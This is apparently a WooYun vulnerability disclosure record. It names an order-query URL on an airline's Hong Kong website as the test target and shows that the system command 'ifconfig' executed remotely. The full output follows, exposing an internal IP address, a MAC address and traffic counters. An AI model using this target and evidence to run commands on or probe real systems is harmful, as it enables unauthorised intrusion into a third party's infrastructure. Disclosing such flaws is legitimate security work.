 测试目标： http://hk.ceair.com:80/muovc/newsitefront/order/order!queryOrde
系统命令： ifconfig 执行命令
成功执行命令：ifconfig
eth4 Link encap:Ethernet HWaddr 00:50:56:83:39:78
inet addr:172.28.32.46 Bcast:172.28.35.255 Mask:255.255.252.0
inet6 addr: fe80::250:56ff:fe83:3978/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:648377769 errors:0 dropped:0 overruns:0 frame:0
TX packets:850109266 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:143678089767 (133.8 GiB) TX bytes:1170383748209 (1.0 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:557970 errors:0 dropped:0 overruns:0 frame:0
TX packets:557970 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1164019514 (1.0 GiB) TX bytes:1164019514 (1.0 GiB)
www.wooyun.org